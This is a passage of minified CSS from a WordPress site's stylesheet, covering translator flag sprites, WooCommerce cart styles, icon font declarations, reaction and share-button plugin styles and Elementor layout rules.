span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -118px -265px no-repeat;}#flags.size18 a[title="Punjabi"],.tool-container .tool-items a[title="Punjabi"],a.single-language[title="Punjabi"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -147px -265px no-repeat;}#flags.size18 a[title="Romanian"],.tool-container .tool-items a[title="Romanian"],a.single-language[title="Romanian"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -2px -294px no-repeat;}#flags.size18 a[title="Russian"],.tool-container .tool-items a[title="Russian"],a.single-language[title="Russian"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -31px -294px no-repeat;}#flags.size18 a[title="Samoan"],.tool-container .tool-items a[title="Samoan"],a.single-language[title="Samoan"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -31px -468px no-repeat;}#flags.size18 a[title="Scots Gaelic"],.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -60px -468px no-repeat;}#flags.size18 a[title="Serbian"],.tool-container .tool-items a[title="Serbian"],a.single-language[title="Serbian"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -60px -294px no-repeat;}#flags.size18 a[title="Sesotho"],.tool-container .tool-items a[title="Sesotho"],a.single-language[title="Sesotho"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -31px -410px no-repeat;}#flags.size18 a[title="Shona"],.tool-container .tool-items a[title="Shona"],a.single-language[title="Shona"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -60px -496px no-repeat;}#flags.size18 a[title="Sindhi"],.tool-container .tool-items a[title="Sindhi"],a.single-language[title="Sindhi"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -147px -352px no-repeat;}#flags.size18 a[title="Sinhala"],.tool-container .tool-items a[title="Sinhala"],a.single-language[title="Sinhala"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -2px -439px no-repeat;}#flags.size18 a[title="Slovak"],.tool-container .tool-items a[title="Slovak"],a.single-language[title="Slovak"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -89px -294px no-repeat;}#flags.size18 a[title="Slovenian"],.tool-container .tool-items a[title="Slovenian"],a.single-language[title="Slovenian"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -118px -294px no-repeat;}#flags.size18 a[title="Somali"],.tool-container .tool-items a[title="Somali"],a.single-language[title="Somali"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -147px -294px no-repeat;}#flags.size18 a[title="Spanish"],.tool-container .tool-items a[title="Spanish"],a.single-language[title="Spanish"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -2px -323px no-repeat;}#flags.size18 a[title="Sundanese"],.tool-container .tool-items a[title="Sundanese"],a.single-language[title="Sundanese"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -147px -381px no-repeat;}#flags.size18 a[title="Swahili"],.tool-container .tool-items a[title="Swahili"],a.single-language[title="Swahili"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -31px -323px no-repeat;}#flags.size18 a[title="Swedish"],.tool-container .tool-items a[title="Swedish"],a.single-language[title="Swedish"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -60px -323px no-repeat;}#flags.size18 a[title="Tajik"],.tool-container .tool-items a[title="Tajik"],a.single-language[title="Tajik"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -31px -439px no-repeat;}#flags.size18 a[title="Tamil"],.tool-container .tool-items a[title="Tamil"],a.single-language[title="Tamil"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -89px -323px no-repeat;}#flags.size18 a[title="Telugu"],.tool-container .tool-items a[title="Telugu"],a.single-language[title="Telugu"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -118px -323px no-repeat;}#flags.size18 a[title="Thai"],.tool-container .tool-items a[title="Thai"],a.single-language[title="Thai"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -147px -323px no-repeat;}#flags.size18 a[title="Turkish"],.tool-container .tool-items a[title="Turkish"],a.single-language[title="Turkish"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -31px -352px no-repeat;}#flags.size18 a[title="Ukrainian"],.tool-container .tool-items a[title="Ukrainian"],a.single-language[title="Ukrainian"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -60px -352px no-repeat;}#flags.size18 a[title="Urdu"],.tool-container .tool-items a[title="Urdu"],a.single-language[title="Urdu"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -147px -352px no-repeat;}#flags.size18 a[title="Uzbek"],.tool-container .tool-items a[title="Uzbek"],a.single-language[title="Uzbek"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -60px -439px no-repeat;}#flags.size18 a[title="Vietnamese"],.tool-container .tool-items a[title="Vietnamese"],a.single-language[title="Vietnamese"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -2px -381px no-repeat;}#flags.size18 a[title="Welsh"],.tool-container .tool-items a[title="Welsh"],a.single-language[title="Welsh"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -31px -381px no-repeat;}#flags.size18 a[title="Xhosa"],.tool-container .tool-items a[title="Xhosa"],a.single-language[title="Xhosa"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -2px -4px no-repeat;}#flags.size18 a[title="Yiddish"],.tool-container .tool-items a[title="Yiddish"],a.single-language[title="Yiddish"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -60px -381px no-repeat;}#flags.size18 a[title="Yoruba"],.tool-container .tool-items a[title="Yoruba"],a.single-language[title="Yoruba"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -89px -381px no-repeat;}#flags.size18 a[title="Zulu"],.tool-container .tool-items a[title="Zulu"],a.single-language[title="Zulu"] span.size18{background:url("https://solox.gg/wp-content/plugins/google-language-translator/css/../images/flags18.png") -118px -381px no-repeat;}#glt-toolbar{display:none;}#glt-translate-trigger{position:fixed;bottom:0px;top:auto;right:20px;z-index:200002;padding:6px 20px 3px;font-size:16px;font-family:Arial;font-weight:700;color:#fff;text-shadow:0px -1px 0px rgba(0,0,0,.25);text-decoration:none;text-align:center;box-shadow:0px 0px 9px rgba(0,0,0,.3);-webkit-box-shadow:0px 0px 9px rgba(0,0,0,.3);-moz-box-shadow:0px 0px 9px rgba(0,0,0,.3);box-sizing:content-box !important;-webkit-box-sizing:content-box !important;-moz-box-sizing:content-box !important;background:linear-gradient(center top,#fbb450,#f89406);background:-webkit-gradient(linear,center top,center bottom,from(#fbb450),to(#f89406));background:-webkit-linear-gradient(#fbb450,#f89406);background:-moz-linear-gradient(#fbb450,#f89406);background:-o-linear-gradient(#fbb450,#f89406);background:-ms-linear-gradient(#fbb450,#f89406);background:linear-gradient(#fbb450,#f89406);background:-o-linear-gradientcenter(center top,#fbb450,#f89406);}#toc_container li,#toc_container ul{margin:0;padding:0;}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none;}#toc_container ul ul{margin-left:1.5em;}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%;}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0;}#toc_container p.toc_title+ul.toc_list{margin-top:1em;}#toc_container a{text-decoration:none;text-shadow:none;}#toc_container a:hover{text-decoration:underline;}@keyframes spin{100%{transform:rotate(360deg);}}@keyframes dotPulse{0%{transform:scale(.1);opacity:0;}50%{opacity:1;}to{transform:scale(1.2);opacity:0;}}@font-face{font-family:star;src:url("https://solox.gg/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/../../../../../../../plugins/woocommerce/assets/fonts/star.eot");src:url("https://solox.gg/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/../../../../../../../plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),url("https://solox.gg/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/../../../../../../../plugins/woocommerce/assets/fonts/star.woff") format("woff"),url("https://solox.gg/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/../../../../../../../plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),url("https://solox.gg/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/../../../../../../../plugins/woocommerce/assets/fonts/star.svg#star") format("svg");font-weight:400;font-style:normal;}@font-face{font-family:WooCommerce;src:url("https://solox.gg/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/../../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.eot");src:url("https://solox.gg/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/../../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),url("https://solox.gg/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/../../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),url("https://solox.gg/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/../../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),url("https://solox.gg/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/../../../../../../../plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");font-weight:400;font-style:normal;}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important;}.ast-site-header-cart,.woocommerce .ast-site-header-cart{position:relative;list-style-type:none;margin-left:0;padding-left:0;margin-bottom:0;order:1;cursor:pointer;}.ast-site-header-cart:focus .widget_shopping_cart,.ast-site-header-cart:hover .widget_shopping_cart,.woocommerce .ast-site-header-cart:focus .widget_shopping_cart,.woocommerce .ast-site-header-cart:hover .widget_shopping_cart{right:0;left:auto;}.ast-site-header-cart .ast-site-header-cart-data .widget_shopping_cart_content>ul,.woocommerce .ast-site-header-cart .ast-site-header-cart-data .widget_shopping_cart_content>ul{text-align:left;width:auto;position:relative;left:auto;top:auto;border-top:0;}.ast-site-header-cart .widget_shopping_cart,.woocommerce .ast-site-header-cart .widget_shopping_cart{position:absolute;top:100%;width:280px;z-index:999999;font-size:.875em;left:-999em;display:block;line-height:1.618;transition:all .3s ease;transition:all .3s ease;opacity:0;visibility:hidden;}.ast-site-header-cart .widget_shopping_cart:after,.ast-site-header-cart .widget_shopping_cart:before,.woocommerce .ast-site-header-cart .widget_shopping_cart:after,.woocommerce .ast-site-header-cart .widget_shopping_cart:before{bottom:99.9%;left:auto;right:8px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;}.ast-site-header-cart .widget_shopping_cart:after,.woocommerce .ast-site-header-cart .widget_shopping_cart:after{border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:6px;margin-left:-6px;margin-bottom:-.3px;}.ast-site-header-cart .widget_shopping_cart:before,.woocommerce .ast-site-header-cart .widget_shopping_cart:before{border-color:rgba(230,230,230,0);border-bottom-color:var(--ast-border-color);border-width:7px;margin-left:-12px;right:7px;}.ast-site-header-cart:focus .widget_shopping_cart,.ast-site-header-cart:hover .widget_shopping_cart{opacity:1;visibility:visible;}.ast-above-header-section-1 .ast-site-header-cart .widget_shopping_cart,.below-header-section-1 .ast-site-header-cart .widget_shopping_cart,.header-main-layout-3 .main-header-bar-wrap .ast-site-header-cart .widget_shopping_cart,.site-header-section-left .ast-site-header-cart .widget_shopping_cart,.woocommerce .ast-above-header-section-1 .ast-site-header-cart .widget_shopping_cart,.woocommerce .below-header-section-1 .ast-site-header-cart .widget_shopping_cart,.woocommerce .header-main-layout-3 .main-header-bar-wrap .ast-site-header-cart .widget_shopping_cart,.woocommerce .site-header-section-left .ast-site-header-cart .widget_shopping_cart{right:auto;left:0;transition:left 0s;}.ast-above-header-section-1 .ast-site-header-cart .widget_shopping_cart:after,.ast-above-header-section-1 .ast-site-header-cart .widget_shopping_cart:before,.below-header-section-1 .ast-site-header-cart .widget_shopping_cart:after,.below-header-section-1 .ast-site-header-cart .widget_shopping_cart:before,.header-main-layout-3 .main-header-bar-wrap .ast-site-header-cart .widget_shopping_cart:after,.header-main-layout-3 .main-header-bar-wrap .ast-site-header-cart .widget_shopping_cart:before,.site-header-section-left .ast-site-header-cart .widget_shopping_cart:after,.site-header-section-left .ast-site-header-cart .widget_shopping_cart:before,.woocommerce .ast-above-header-section-1 .ast-site-header-cart .widget_shopping_cart:after,.woocommerce .ast-above-header-section-1 .ast-site-header-cart .widget_shopping_cart:before,.woocommerce .below-header-section-1 .ast-site-header-cart .widget_shopping_cart:after,.woocommerce .below-header-section-1 .ast-site-header-cart .widget_shopping_cart:before,.woocommerce .header-main-layout-3 .main-header-bar-wrap .ast-site-header-cart .widget_shopping_cart:after,.woocommerce .header-main-layout-3 .main-header-bar-wrap .ast-site-header-cart .widget_shopping_cart:before,.woocommerce .site-header-section-left .ast-site-header-cart .widget_shopping_cart:after,.woocommerce .site-header-section-left .ast-site-header-cart .widget_shopping_cart:before{left:15px;right:auto;}.ast-above-header-section-1 .ast-site-header-cart .widget_shopping_cart:before,.below-header-section-1 .ast-site-header-cart .widget_shopping_cart:before,.header-main-layout-3 .main-header-bar-wrap .ast-site-header-cart .widget_shopping_cart:before,.site-header-section-left .ast-site-header-cart .widget_shopping_cart:before,.woocommerce .ast-above-header-section-1 .ast-site-header-cart .widget_shopping_cart:before,.woocommerce .below-header-section-1 .ast-site-header-cart .widget_shopping_cart:before,.woocommerce .header-main-layout-3 .main-header-bar-wrap .ast-site-header-cart .widget_shopping_cart:before,.woocommerce .site-header-section-left .ast-site-header-cart .widget_shopping_cart:before{left:11px;right:auto;}.ast-header-break-point .woocommerce-custom-menu-item .ast-cart-menu-wrap{width:2em;height:2em;font-size:1.4em;line-height:2;vertical-align:middle;text-align:right;}.ast-header-break-point .ast-button-wrap .main-header-menu-toggle{font-size:1.4em;}.ast-header-break-point .main-header-menu .woocommerce-custom-menu-item .ast-cart-menu-wrap{height:3em;line-height:3;text-align:left;}.ast-header-break-point .ast-site-header-cart .widget_shopping_cart{display:none;}.ast-header-break-point.ast-woocommerce-cart-menu .ast-site-header-cart{order:initial;line-height:3;padding:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3 .ast-site-header-cart{padding:0 0 1em 1em;}.ast-header-break-point.ast-woocommerce-cart-menu.ast-header-custom-item-outside .ast-site-header-cart{padding:0;}.ast-header-break-point .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-bottom:0;margin-top:0;}.ast-header-break-point .ast-masthead-custom-menu-items.woocommerce-custom-menu-item .ast-site-header-cart{padding:0;}.ast-header-break-point .ast-masthead-custom-menu-items.woocommerce-custom-menu-item .ast-site-header-cart a{border:none;display:inline-block;}.woocommerce .woocommerce,.woocommerce-account .woocommerce{zoom:1;}.woocommerce .woocommerce::after,.woocommerce .woocommerce::before,.woocommerce-account .woocommerce::after,.woocommerce-account .woocommerce::before{content:" ";display:table;}.woocommerce .woocommerce::after,.woocommerce-account .woocommerce::after{clear:both;}.ast-safari-browser-less-than-11.ast-woocommerce-cart-menu.ast-header-break-point .header-main-layout-2 .main-header-container{display:flex;}.ast-site-header-cart .widget_shopping_cart,.astra-cart-drawer{background-color:var(--ast-global-color-primary,var(--ast-global-color-5));border:1px solid var(--ast-border-color);}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(1turn);transform:rotate(1turn);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(1turn);transform:rotate(1turn);}}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url("https://solox.gg/wp-content/plugins/wpreactions-pro/assets/vendor/fontawesome/css/../webfonts/fa-brands-400.eot");src:url("https://solox.gg/wp-content/plugins/wpreactions-pro/assets/vendor/fontawesome/css/../webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("https://solox.gg/wp-content/plugins/wpreactions-pro/assets/vendor/fontawesome/css/../webfonts/fa-brands-400.woff2") format("woff2"),url("https://solox.gg/wp-content/plugins/wpreactions-pro/assets/vendor/fontawesome/css/../webfonts/fa-brands-400.woff") format("woff"),url("https://solox.gg/wp-content/plugins/wpreactions-pro/assets/vendor/fontawesome/css/../webfonts/fa-brands-400.ttf") format("truetype"),url("https://solox.gg/wp-content/plugins/wpreactions-pro/assets/vendor/fontawesome/css/../webfonts/fa-brands-400.svg#fontawesome") format("svg");}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url("https://solox.gg/wp-content/plugins/wpreactions-pro/assets/vendor/fontawesome/css/../webfonts/fa-regular-400.eot");src:url("https://solox.gg/wp-content/plugins/wpreactions-pro/assets/vendor/fontawesome/css/../webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),url("https://solox.gg/wp-content/plugins/wpreactions-pro/assets/vendor/fontawesome/css/../webfonts/fa-regular-400.woff2") format("woff2"),url("https://solox.gg/wp-content/plugins/wpreactions-pro/assets/vendor/fontawesome/css/../webfonts/fa-regular-400.woff") format("woff"),url("https://solox.gg/wp-content/plugins/wpreactions-pro/assets/vendor/fontawesome/css/../webfonts/fa-regular-400.ttf") format("truetype"),url("https://solox.gg/wp-content/plugins/wpreactions-pro/assets/vendor/fontawesome/css/../webfonts/fa-regular-400.svg#fontawesome") format("svg");}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url("https://solox.gg/wp-content/plugins/wpreactions-pro/assets/vendor/fontawesome/css/../webfonts/fa-solid-900.eot");src:url("https://solox.gg/wp-content/plugins/wpreactions-pro/assets/vendor/fontawesome/css/../webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("https://solox.gg/wp-content/plugins/wpreactions-pro/assets/vendor/fontawesome/css/../webfonts/fa-solid-900.woff2") format("woff2"),url("https://solox.gg/wp-content/plugins/wpreactions-pro/assets/vendor/fontawesome/css/../webfonts/fa-solid-900.woff") format("woff"),url("https://solox.gg/wp-content/plugins/wpreactions-pro/assets/vendor/fontawesome/css/../webfonts/fa-solid-900.ttf") format("truetype"),url("https://solox.gg/wp-content/plugins/wpreactions-pro/assets/vendor/fontawesome/css/../webfonts/fa-solid-900.svg#fontawesome") format("svg");}@keyframes dance{0%{transform:translateY(50px) rotate(.1deg);}100%{transform:translateY(0);}}@keyframes wpra-flying-anim{0%{transform:translate(-50%,0) translateZ(0);opacity:1;}100%{opacity:0;transform:translate(-50%,-50px) translateZ(0) scale(1.2);}}.wpra-plugin-container p:empty{display:none !important;}.wpra-plugin-container *,.wpra-plugin-container:before,.wpra-plugin-container:after{box-sizing:border-box;word-break:normal;word-wrap:normal;}.wpra-plugin-container svg{max-width:100%;height:auto;}.wpra-reactions-wrap{display:flex;clear:both;padding-top:30px;padding-bottom:30px;width:100%;}.wpra-reactions-wrap:hover{visibility:visible;}.wpra-reactions-container{display:flex;flex-direction:column;align-items:center;}.wpra-reactions-container .wpra-reactions{background:#fff;display:flex;border:1px solid rgba(0,0,0,.1);border-radius:50px;}.wpra-reactions-container .wpra-reactions.wpra-reactions-count-6 .wpra-reaction{flex-basis:16.6666666667%;}.wpra-reactions-container .wpra-reactions .wpra-reaction{cursor:pointer;position:relative;flex-grow:1;flex-shrink:0;}.wpra-reactions-container .wpra-reactions .wpra-reaction-emoji{transition:transform 200ms;font-size:0;}.wpra-reactions-container .wpra-reactions .wpra-reaction-emoji-holder{line-height:0;}.wpra-reactions-container .wpra-reactions .wpra-reaction-static-holder{background-repeat:no-repeat;background-size:contain;background-position:center;}.wpra-reactions-container .wpra-reactions .wpra-reaction img{width:100%;height:100%;vertical-align:middle;}.wpra-reactions-container .wpra-reactions.wpra-shadow-light{box-shadow:0 5px 10px 1px rgba(0,0,0,.1);}.wpra-call-to-action{font-family:"Open Sans",sans-serif;font-size:18px;color:#000;font-weight:bold;text-align:center;line-height:1.2;max-width:100%;margin-bottom:35px;text-decoration:none;transition:300ms opacity;}.arrow-badge{text-align:center;position:absolute;z-index:2;left:50%;transform:translateX(-50%);white-space:nowrap;padding:0 5px;display:flex;align-items:center;justify-content:center;}.arrow-badge.hide-count{display:none;}.arrow-badge .count-num{font-family:monospace,sans-serif;}.arrow-badge .tail{content:"";display:block;border-width:20px 20px 0;border-style:solid;position:absolute;bottom:-4px;left:50%;transform:translateX(-50%);width:0;height:0;border-left:5px solid rgba(0,0,0,0);border-right:5px solid rgba(0,0,0,0);border-top:5px solid red;}.wpra-share-buttons{background:rgba(0,0,0,0);margin-top:20px;justify-content:center;display:flex;flex-wrap:nowrap;}.wpra-share-buttons a.share-btn{display:inline-block;font-family:Arial,Helvetica,sans-serif;margin:0 .25rem;padding:6px 12px;border-radius:30px;color:#fff;background-color:#fff;cursor:pointer;font-weight:bold;font-size:14px;line-height:10px;transition:box-shadow .3s;text-decoration:none !important;text-align:center;border:2px solid;}.wpra-share-buttons a.share-btn:first-child{margin-left:0;}.wpra-share-buttons a.share-btn .share-btn-icon{display:inline-block;width:20px;height:20px;vertical-align:middle;}.wpra-share-buttons a.share-btn .share-btn-text{vertical-align:middle;}.wpra-share-buttons a.share-btn img{margin-right:4px;display:inline-block;width:100%;}.wpra-share-buttons a.share-btn-facebook{border-color:#3b5998;}.wpra-share-buttons a.share-btn-twitter{border-color:#000;}.wpra-share-buttons a.share-btn-whatsapp{border-color:#25d366;}.wpra-share-buttons a.share-btn-reddit{border-color:#ff4500;}.wpra-share-buttons a.share-btn-telegram{border-color:#08c;}.wpra-share-buttons.wpra-share-buttons-bordered a.share-btn{background-color:rgba(0,0,0,0);}.wpra-share-buttons.wpra-share-buttons-bordered a.share-btn-facebook{color:#3b5998;}.wpra-share-buttons.wpra-share-buttons-bordered a.share-btn-twitter{color:#000;}.wpra-share-buttons.wpra-share-buttons-bordered a.share-btn-whatsapp{color:#25d366;}.wpra-share-buttons.wpra-share-buttons-bordered a.share-btn-reddit{color:#ff4500;}.wpra-share-buttons.wpra-share-buttons-bordered a.share-btn-telegram{color:#08c;}.wpra-share-expandable{position:relative;display:flex;width:100%;margin-top:20px;align-items:center;}.wpra-share-expandable-counts{margin-right:10px;}.wpra-share-expandable-counts span:first-child{line-height:1;}.wpra-share-expandable-counts span:last-child{font-size:.35em;line-height:1;letter-spacing:1px;color:inherit;opacity:.4;font-weight:300;}.wpra-share-expandable-counts span{text-align:center;display:block;}.wpra-share-expandable>.wpra-share-buttons{flex-grow:1;margin-top:0;}.wpra-share-expandable>.wpra-share-buttons>a.share-btn{flex-grow:1;}.wpra-share-expandable>.wpra-share-buttons>a.share-btn .share-btn-text{display:none;}.wpra-share-expandable>.wpra-share-buttons>a.share-btn:nth-child(1) .share-btn-text,.wpra-share-expandable>.wpra-share-buttons>a.share-btn:nth-child(2) .share-btn-text{display:inline-block;margin-left:4px;}.wpra-flying{visibility:hidden;opacity:0;position:absolute;color:#000;z-index:9999;padding:2px 7px;border-radius:3px;font-size:16px;line-height:1;font-weight:500;top:0;left:50%;transform:translateX(-50%);will-change:transform;-webkit-font-smoothing:antialiased;white-space:nowrap;}.wpra-regular .wpra-reaction{transition:transform 200ms;}.wpra-regular .wpra-reaction:hover,.wpra-regular .wpra-reaction:active,.wpra-regular .wpra-reaction.active{transform:scale(1.15) translate(0,-4px) translateZ(0);}.wpra-reactions-container[data-type=custom] .wpra-reactions .wpra-reaction-emoji-holder{padding:0;}@media only screen and (max-width: 767px){.wpra-reactions .wpra-reaction .arrow-badge{top:-16px;height:16px;font-size:12px;line-height:13px;padding:2px 4px;}.wpra-reactions .wpra-reaction .wpra-reaction-emoji-holder{width:auto !important;height:auto !important;}.wpra-share-expandable>.wpra-share-buttons>a.share-btn:nth-child(5),.wpra-share-expandable>.wpra-share-buttons>a.share-btn:nth-child(6){display:none;}.wpra-share-expandable>.wpra-share-buttons>a.share-btn .share-btn-text{display:none !important;}}@font-face{font-family:"FontAwesome";src:url("https://solox.gg/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.eot?v=4.7.0");src:url("https://solox.gg/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"),url("https://solox.gg/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"),url("https://solox.gg/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"),url("https://solox.gg/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"),url("https://solox.gg/wp-content/plugins/elementor/assets/lib/font-awesome/css/../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");font-weight:normal;font-style:normal;}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0;}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box;}.elementor a{box-shadow:none;text-decoration:none;}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%;}.elementor embed,.elementor iframe,.elementor object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%;}.elementor .elementor-background-overlay{inset:0;position:absolute;}.e-con-inner>.elementor-element.elementor-fixed,.e-con>.elementor-element.elementor-fixed,.elementor-widget-wrap>.elementor-element.elementor-fixed{position:fixed;}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%;}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);}.elementor-element.elementor-absolute,.elementor-element.elementor-fixed{z-index:1;}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content);}.elementor-align-center{text-align:center;}.elementor-align-center .elementor-button,.elementor-align-left .elementor-button,.elementor-align-right .elementor-button{width:auto;}.elementor-align-justify .elementor-button{width:100%;}@media (max-width:767px){.elementor-mobile-align-center{text-align:center;}.elementor-mobile-align-center .elementor-button,.elementor-mobile-align-left .elementor-button,.elementor-mobile-align-right .elementor-button{width:auto;}}:root{--page-title-display:block;}.elementor-page-title,h1.entry-title{display:var(--page-title-display);}@keyframes eicon-spin{0%{transform:rotate(0deg);}to{transform:rotate(359deg);}}.elementor-section{position:relative;}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative;}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap;}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px;}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%;}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex;}.elementor-widget-wrap>.elementor-element{width:100%;}.elementor-widget{position:relative;}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px);}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0;}.elementor-column{display:flex;min-height:1px;position:relative;}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px;}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0;}@media 